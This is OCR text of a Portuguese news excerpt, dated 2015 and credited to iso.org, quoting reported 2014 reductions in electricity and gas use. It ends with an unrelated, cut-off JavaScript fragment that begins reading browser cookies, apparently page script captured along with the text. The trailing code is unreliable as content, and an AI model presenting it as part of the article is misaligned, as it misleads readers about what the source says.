
“Até ao momento, em 2014, reduzimos o consumo de
eletricidade em cerca de 2% e de gás natural em cerca de 5%.
Para além disso há uma longa lista de outras atividades que
gostaríamos de implementar mas algumas, por requererem
investimento de capital, podem não ser para já”, disse.
“Contudo, continuamos a trabalhar no sentido de melhorar a
eficiência energética das nossas operações onde possível, ao
mesmo tempo que embarcamos em projetos maiores para
resultados ainda mais impactantes”.
06.01.2015
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=